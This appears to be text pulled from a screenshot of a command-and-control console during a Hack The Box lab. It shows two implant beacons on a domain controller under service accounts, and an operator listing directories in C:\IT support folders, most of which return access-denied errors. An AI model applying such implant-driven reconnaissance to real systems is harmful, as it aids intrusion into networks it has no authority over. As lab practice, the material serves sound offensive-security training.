 10.10.11.76 10.10.11.76 HTB svc_ldap DC runner.exe 4660 x64 53ms Interactive
10.10.11.76 10.10.11.76 HTB svc_winrm DC runner.exe 6680 x64 16ms Interactive
Event Log X Beacon 10.10.11.76@6680 X Beacon 10.10.11.76@4660 X
[07/05 19:54:54] [+] received output:
Contents of .\*:
01/29/2025 01:10 <dir> .
06/30/2025 14:08 <dir> ..
01/29/2025 01:40 <dir> First-Line Support
01/29/2025 07:13 <dir> Second-Line Support
01/30/2025 08:11 <dir> Third-Line Support
0 Total File Size for 0 File(s)
5 Dir(s)
[07/05 19:55:03] beacon> cd "C:\IT\First-Line Support"
[07/05 19:55:03] [*] cd "C:\IT\First-Line Support"
[07/05 19:55:03] [+] host called home, sent: 34 bytes
[07/05 19:55:07] beacon> cd ..
[07/05 19:55:07] [*] cd ..
[07/05 19:55:07] [+] host called home, sent: 10 bytes
[07/05 19:55:15] beacon> dir "C:\IT\First-Line Support"
[07/05 19:55:15] [+] Running dir (T1083)
[07/05 19:55:15] [*] Running dir (T1083)
[07/05 19:55:15] [+] host called home, sent: 5920 bytes
[07/05 19:55:16] [-] Couldn't open C:\IT\First-Line Support\*: Error 5
[07/05 19:55:16] [+] received output:
[07/05 19:55:24] beacon> dir "C:\IT\Second-Line Support"
[07/05 19:55:24] [+] Running dir (T1083)
[07/05 19:55:24] [*] Running dir (T1083)
[07/05 19:55:25] [+] host called home, sent: 5921 bytes
[07/05 19:55:25] [-] Couldn't open C:\IT\Second-Line Support\*: Error 5
[07/05 19:55:25] [+] received output:
[07/05 19:55:30] beacon> dir "C:\IT\Third-Line Support"
[07/05 19:55:30] [+] Running dir (T1083)
[07/05 19:55:30] [*] Running dir (T1083)
[07/05 19:55:30] [+] host called home, sent: 5920 bytes
[07/05 19:55:31] [-] Couldn't open C:\IT\Third-Line Support\*: Error 5
[07/05 19:55:31] [+] received output: